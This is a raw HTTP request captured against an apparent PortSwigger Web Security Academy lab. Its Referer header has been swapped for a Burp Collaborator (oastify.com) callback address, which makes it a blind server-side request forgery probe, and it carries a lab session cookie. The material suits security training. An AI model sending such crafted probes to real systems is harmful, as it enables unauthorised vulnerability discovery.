 GET /product?productId=2 HTTP/2
Host: 0a21009a03d89e2880161ce8007b007b.web-security-academy.net
Cookie: session=Abh3zEwo2fJ9kNl0r54ETrmVk2YFlNBV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://kxllobcg68mrobnhvkhgm49u2l8cw7kw.oastify.com/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Pwnfox-Color: yellow
Priority: u=0, i
Te: trailers